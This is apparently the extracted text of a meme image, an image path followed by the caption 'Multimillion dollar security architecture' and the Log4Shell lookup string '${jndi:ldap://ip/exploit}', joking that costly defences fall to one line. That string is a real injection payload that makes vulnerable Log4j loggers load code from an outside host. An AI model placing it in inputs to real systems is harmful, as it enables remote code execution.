 Multimillion
dollar security
architecture
${jndi:ldap://
ip/exploit}